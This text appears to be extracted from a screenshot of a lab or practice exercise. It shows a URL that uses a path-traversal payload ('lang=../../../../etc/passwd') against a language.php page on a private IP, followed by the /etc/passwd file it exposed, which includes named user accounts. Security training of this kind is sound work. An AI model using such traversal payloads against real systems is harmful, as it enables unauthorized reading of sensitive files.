 Language
192.168.52.131/0cdb312366ecf1f493bc83f0fb56adda28125498762f28f1cc40c320300125ce/language.php/language.php?lang=../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:
/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin avahi-autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:107:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin cups-pk-helper:x:110:116:user for cups-pk-helper service,,,:/home/cups-
pk-helper:/usr/sbin/nologin whoopsie:x:112:117::/nonexistent:/bin/false kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin saned:x:114:119::/var/lib/saned:/usr/sbin/nologin pulse:x:115:120:PulseAudio
daemon,,,:/var/run/pulse:/usr/sbin/nologin avahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin colord:x:117:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin hplip:x:118:7:HPLIP
system user,,,:/var/run/hplip:/bin/false geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false gdm:x:121:125:Gnome Display Manager:/var/lib/gdm3:/bin/false
vboxadd:x:999:1::/var/run/vboxadd:/bin/false sshd:x:122:65534::/run/sshd:/usr/sbin/nologin ftp:x:123:127:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin eguillemot:x:1000:1000:Erwan Guillemot,,,:/home/eguillemot:/bin/bash
khennou:x:1001:1001:Kamal Hennou,,,:/home/khennou:/bin/bash language